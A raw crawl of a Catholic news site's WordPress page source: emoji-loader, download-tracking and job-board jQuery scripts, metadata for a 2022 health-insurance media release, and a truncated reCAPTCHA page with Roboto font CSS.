n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript">
kQuery(function($) {
                $('.docman_track_download').on('click', function() {
                    var el = $(this);

                    if (typeof gtag !== 'undefined') {
                        gtag('event', 'Download', {
                            'event_category': 'DOCman',
                            'event_label': el.data('title'),
                            'name': el.data('title'),
                            'value': parseInt(el.data('id'), 10)
                        });
                    }
                    else if (typeof window.GoogleAnalyticsObject !== 'undefined' && typeof window[window.GoogleAnalyticsObject] !== 'undefined') {
                        window[window.GoogleAnalyticsObject]('send', 'event', 'DOCman', 'Download', el.data('title'), parseInt(el.data('id'), 10));
                    }
                    else if (typeof _gaq !== 'undefined' && typeof _gat !== 'undefined') {
                        if (_gat._getTrackers().length) {
                            _gaq.push(function() {
                                var tracker = _gat._getTrackers()[0];
                                tracker._trackEvent('DOCman', 'Download', el.data('title'), parseInt(el.data('id'), 10));
                            });
                        }
                    }
                });

                if (typeof _paq !== 'undefined') {
                    _paq.push(['setDownloadClasses', 'docman_track_download']);
                    _paq.push(['trackPageView']);
                }
            });</script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript">
if(!Foliokit) {
                var Foliokit = typeof Koowa !== 'undefined' ?  Koowa : {};
            }
            
            if (typeof Foliokit.translator === 'object' && Foliokit.translator !== null) {
                Foliokit.translator.loadTranslations({"Play":"Play","View":"View","Open":"Open"});
            }</script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript">
kQuery(function($) {
                    $('a.docman_download__button').downloadLabel({
    "id": "119",
    "uuid": "354782df-7b01-4f50-a84c-2c5954745433",
    "title": "221207 - CHA - Health Minister should place health insurance premiums in the hands of independent experts, says Catholic Health Australia",
    "slug": "221207-cha-health-minister-should-place-health-insurance-premiums-in-the-hands-of-independent-expert",
    "docman_category_id": "3",
    "description": null,
    "image": "generated/07e1cd7dca89a1678042477183b7ac3f.jpg",
    "storage_type": "file",
    "storage_path": "media-releases/media-releases-2022/221207 - CHA - Health Minister should place health insurance premiums in the hands of independent experts, says Catholic Health Australia.pdf",
    "hits": "1656",
    "enabled": "1",
    "publish_on": null,
    "unpublish_on": null,
    "locked_on": null,
    "locked_by": "0",
    "created_on": "2022-12-06 21:16:08",
    "created_by": "9",
    "modified_on": "2022-12-06 21:16:13",
    "modified_by": "0",
    "parameters": "{\n    \u0022icon\u0022: \u0022pdf\u0022,\n    \u0022summary\u0022: \u0022\u0022\n}",
    "asset_id": "0",
    "ordering": "112",
    "category_title": "Media Releases 2022",
    "category_slug": "media-releases-2022",
    "category_enabled": "1",
    "category_owner": "1",
    "alias": "119-221207-cha-health-minister-should-place-health-insurance-premiums-in-the-hands-of-independent-expert",
    "status": "published",
    "publish_date": "2022-12-06 21:16:08",
    "touched_on": "2022-12-06 21:16:13",
    "permissible_row": null,
    "document_link": "https://mail.cathnews.com/~documents/media-releases/media-releases-2022/221207-cha-health-minister-should-place-health-insurance-premiums-in-the-hands-of-independent-expert/",
    "file_link": "https://mail.cathnews.com/~documents/media-releases/media-releases-2022/221207-cha-health-minister-should-place-health-insurance-premiums-in-the-hands-of-independent-expert/?layout=file",
    "download_link": "https://mail.cathnews.com/~documents/media-releases/media-releases-2022/221207-cha-health-minister-should-place-health-insurance-premiums-in-the-hands-of-independent-expert/?layout=file",
    "title_link": "https://mail.cathnews.com/~documents/media-releases/media-releases-2022/221207-cha-health-minister-should-place-health-insurance-premiums-in-the-hands-of-independent-expert/?layout=file",
    "image_download_path": "https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/07e1cd7dca89a1678042477183b7ac3f.jpg",
    "storage": {},
    "extension": "pdf",
    "total": 1,
    "layout": "default",
    "view": "document",
    "url": {
        "scheme": "https",
        "host": "mail.cathnews.com",
        "port": "",
        "fragment": ""
    },
    "decorator": "wordpress",
    "template": {},
    "force_download": false,
    "gdocs_supported_extensions": [
        "ogg",
        "doc",
        "docx",
        "xls",
        "xlsx",
        "ppt",
        "pptx",
        "pages",
        "ai",
        "psd",
        "tiff",
        "dxf",
        "svg",
        "eps",
        "ps",
        "ttf",
        "xps"
    ],
    "gdocs_preview": 0
});
                });</script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript">
kQuery(function($) {
                
                $.magnificPopup.instance._onFocusIn = function(e)
                {
                    // Do nothing if target element is select2 input
                    if( $(e.target).hasClass('select2-search__field') ) {
                        return true;
                    }
        
                    // Else call parent method
                    $.magnificPopup.proto._onFocusIn.call(this,e);
                };
            });</script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript">
kQuery(function($) {
                
                $('.k-ui-namespace .thumbnail').each(function(idx, el) {
                    var el = $(el);
                    var data = el.data('k-modal');
                    var options = {
    "type": "image"
};
                    if (data) {
                        $.extend(true, options, data);
                    }
                    el.magnificPopup(options);
                });
            });</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="8aa598c9b710f7abcd6fdc7a-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="8aa598c9b710f7abcd6fdc7a-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8aa598c9b710f7abcd6fdc7a-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9tYWlsLmNhdGhuZXdzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vdbri3qt2gwb
body_size: 48653
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
